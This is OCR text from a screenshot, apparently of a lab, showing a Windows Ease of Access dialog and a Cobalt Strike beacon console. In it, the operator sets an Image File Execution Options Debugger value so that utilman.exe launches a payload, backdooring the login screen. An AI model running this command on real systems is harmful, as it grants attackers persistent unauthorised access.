 轻松访问
使计算机更易于使用
按下空格键选择高亮显示的选项
朗读屏幕内容(讲述人)
放大屏幕上的项目(放大镜)
在较高色彩对比度下查看(高对比度)
不使用键盘键入(屏幕键盘)
一次按一个键盘快捷键(粘滞键)
如果重复按键，则忽略额外的按键(筛选键)
确定 取消 应用(A)
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... WIN2008$ WIN2008 1148 44s
192.168.43.1... 192.168.43.1... WIN2008$ WIN2008 1188 22s
Event Log X Beacon 192.168.43.138@1180 X
beacon> shell REG ADD "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution
Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\Users\Tomas\Desktop\artifact.exe" /f
[*] Tasked beacon to run: REG ADD "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image
File Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\Users\Tomas\Desktop\artifact.
exe" /f
[+] host called home, sent: 196 bytes
[+] received output:
操作成功完成。
[WIN2008] Tomas */1180 (x64) last: 25s
beacon>
Windows Server 2008 R2
Datacenter